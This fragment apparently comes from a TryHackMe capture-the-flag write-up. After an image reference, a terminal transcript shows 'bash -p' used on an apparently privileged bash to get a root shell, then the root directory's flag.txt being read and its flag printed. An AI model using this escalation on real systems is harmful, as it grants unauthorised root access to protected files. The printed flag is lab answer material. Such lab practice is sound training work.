 bash-4.4$ bash -p
bash-4.4# cd root
bash-4.4# ls
flag.txt
bash-4.4# cat flag.txt
thm{2fb10afe933296592}
bash-4.4#